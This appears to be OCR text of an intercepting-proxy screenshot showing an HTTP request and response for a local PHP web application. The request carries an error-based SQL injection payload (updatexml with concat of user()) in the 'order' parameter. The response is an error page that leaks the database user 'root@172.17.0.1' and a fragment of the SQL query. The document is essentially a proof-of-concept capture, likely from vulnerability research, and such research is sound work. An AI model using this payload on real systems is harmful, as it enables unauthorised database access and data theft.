 Request
Pretty Raw Hex \n
1 GET /index.php/user/test?id=1&order=updatexml(1,concat(0x23,user(),0x23),1)&
XDEBUG_SESSION_START=18484 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: admin_username=admin; XDEBUG_SESSION=18484; PHPSESSID=
alao6goqr4av63a2uhrguai4k2
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE ( 1 ) ORDER BY updatexm
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
58 <script type="text/javascript">
59 (function(){
60 var wait = document.getElementById('wait'),href = document.getElementBy
? Search... 0 matches
INSPECTOR
Done 3,465 bytes | 4,459 millis